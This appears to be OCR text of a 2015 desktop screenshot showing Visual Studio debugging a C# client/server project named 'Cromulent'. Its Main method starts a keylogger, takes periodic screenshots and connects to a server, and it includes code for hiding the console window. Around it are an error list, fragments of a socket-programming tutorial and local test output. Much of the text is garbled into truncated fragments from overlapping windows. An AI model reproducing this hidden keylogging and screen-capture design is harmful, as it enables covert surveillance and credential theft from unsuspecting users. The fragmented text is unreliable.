 Cromulent (Debugging) - Microsoft Visual Studio Express 2013 for Windows Desktop
2
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP
Aaron Searle
Continue Debug Any CPU
Process: [2732] Cromulent.Client.vshost.exe Suspend Thread: [368] Main Thread Stack Frame: Cromulent.Client.Program.Main
Data Sources
ScreenShot.cs Settings.cs KeyLogger.cs Program.cs Client.cs Server.cs
Cromulent.Client.Program Main(string[] args)
using System.Windows.Forms;
using System.Runtime.InteropServices;
using System.IO;
using Cromulent.Client.Jobs;
namespace Cromulent.Client
{
class Program
{
static void Main(string[] args)
{
var handle = GetConsoleWindow();
// Hide
//ShowWindow(handle, SW_HIDE);
AsynchronousClient.StartClient();
//Application.Run();
KeyLogger k = new KeyLogger();
k.Start();
ScreenShot s = new ScreenShot();
s.Start(120);
Application.Run();
k.Stop();
}
// The two dll imports below will handle the window hiding.
[DllImport("kernel32.dll")]
static extern IntPtr GetConsoleWindow();
100 %
Error List
0 Errors 2 Warnings 0 Messages
Search Error List
Description File Line Colu... Project
1 'System.Net.Dns.Resolve(string)' is obsolete: 'Resolve is obsoleted for this type, please use GetHostEntry instead. http://go.microsoft.com/fwlink/?linkid=14202' Client.cs 50 42 Cromulent.Client
2 'System.Net.Dns.Resolve(string)' is obsolete: 'Resolve is obsoleted for this type, please use GetHostEntry instead. http://go.microsoft.com/fwlink/?linkid=14202' Server.cs 43 38 Cromulent.Server
Error List Output Locals Watch 1
Call Stack Immediate Window
Ready Ln 30 Col 13 Ch 13 INS
4:19 PM
7/11/2015
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Cromulent' (3 projects)
Cromulent
Properties
References
Class1.cs
Cromulent.Client
Properties
References
Jobs
App.config
Client.cs
Program.cs
Settings.cs
Cromulent.Server
Properties
References
App.config
MainForm.cs
MainForm.Designer.cs
MainForm.resx
MainForm
Program.cs
Server.cs
How to C# Socket progra
Erika
csharp.net-informations.com/communications/csharp-socket-programming.htm
Cromulent Server
button1
Click here to send message to server
g+1
picture shows a Server and Client communication
C#.
ocket Program:
Socket Program is done through a C# Console based
. Here the Server is listening for the Client's request ,
he C# Server gets a request from Client socket , the
ls a response to the Client . Click the following link to
of a C# Server Socket Program.
C# Client Socket Program:
Windows Task Manager
The
Whe
to th
sam
follo
How
The
1. C
2. C
Whe
First
pro
DOS
Nex
com
star
and
time
conn
Now
is g
Computer Local Disk (C:) Projects Cromulent Cromulent.Server bin Debug
Search Debug
Size
11 KB
1 KB
26 KB
24 KB
1 KB
file:///c:/Projects/Cromulent/Cromulent.Client/bin/Debug/Cromulent.Client.EXE
Socket connected to 10.0.0.11:11000
Sent 19 bytes to server.
Response received : This is a test<EOF>
Computer
Local Disk (C:)
BackupStore (E:)
Network